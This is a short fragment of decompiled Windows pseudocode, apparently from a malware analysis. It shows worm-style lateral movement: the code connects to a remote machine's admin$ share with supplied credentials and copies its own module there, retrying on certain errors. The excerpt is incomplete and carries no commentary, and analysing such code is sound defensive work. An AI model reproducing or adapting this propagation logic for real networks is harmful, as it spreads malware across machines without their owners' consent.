 wsprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
get_current_module_name_convert_tows(&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a1, &v23);
while ( 1 )
{
pszPath = 0;
v11 = v4;
v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a1, &v23);
v5 = PathFindExtensionW(&pszPath);
if ( v5 )
{
*v5 = 0;
if ( PathFileExistsW(&pszPath) )
{
v13 = 1;
goto exit;
}
dwErrCode = GetLastError();
}
v6 = 0;
if ( write_file(dword_1001F11C, &FileName, (LPCVOID)dword_1001F0FC, 1u) )
break;
v7 = GetLastError();
dwErrCode = v7;
if ( v7 == 80 || v7 == 53 || v7 == 67 || v18 != 1219 )
goto exit;
if ( v11 )
goto LABEL_61;
v4 = 1;
WNetCancelConnection2W(&Name, 0, 1);
}